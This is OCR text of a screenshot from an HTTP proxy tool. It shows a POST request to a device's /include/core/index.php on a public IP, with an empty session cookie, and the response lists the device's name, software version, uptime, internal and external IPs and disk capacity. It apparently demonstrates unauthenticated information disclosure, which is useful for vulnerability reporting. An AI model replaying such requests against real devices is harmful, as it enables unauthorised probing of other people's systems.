 Go
Cancel
<
>
Target: http://58.18.131.8
?
Request
Raw
Params
Headers
Hex
POST /include/core/index.php HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://58.18.131.8/welcome.php?v=0.20206835581910143
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.18.131.8
Content-Length: 26
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=
mod=systime&act=____system
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.1.1
Date: Sun, 01 Feb 2015 07:51:47 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.4.0
Content-Length: 830
{"net":{"ip":"10.0.0.9","ps":1},"li":[[{"text":"\u8bbe\u5907\u540
d","value":"JGNY"},{"text":"\u8f6f\u4ef6\u7248\u672c","value":"V2
.506"},{"text":"\u5f00\u673a\u65f6\u95f4","value":"8 \u5929 17
\u5c0f\u65f6 54
\u5206\u949f"}],[{"text":"\u5c40\u57df\u7f51","value":"\u5df2\u8f
de\u63a5
(10.0.0.9)"},{"text":"Internet","value":"\u5df2\u8fde\u63a5
(58.18.131.8)"},{"text":"\u7f51\u7edc\u901f\u5ea6","value":"<span
class='net-rec'><em><\/em>1.86 KB\/s<\/span><span
class='net-tran'><em><\/em>1.05
KB\/s<\/span>"}],[{"text":"\u5b58\u50a8\u7a7a\u95f4\u72b6\u6001",
"value":"\u5355\u4e00\u786c\u76d8 [md0] (1), <font
color='green'>\u6b63\u5e38<\/font>"},{"text":"\u5bb9\u91cf","valu
e":"<div class='cap'><div><em
style='width:0%'><\/em><\/div>0%<\/div><span>\u53ef\u7528\u5bb9\u
91cf: 1.8T, <\/span><span>\u603b\u5bb9\u91cf: 1.8T<\/span>"}]]}
?
<
+
>
Type a search term
0 matches
添加用户
动作
设备名 JGNY
软件版本 V2.506
开机时间 8 天 17 小时 54 分钟
局域网 已连接 (10.0.0.9)
Internet 已连接 (58.18.131.8)
网络速度 1.61 KB/s 0.29 KB/s
存储空间状态 单一硬盘 [md0] (1), 正常
容量 0%
可用容量: 1.8T, 总容量: 1.8T
Internet
100%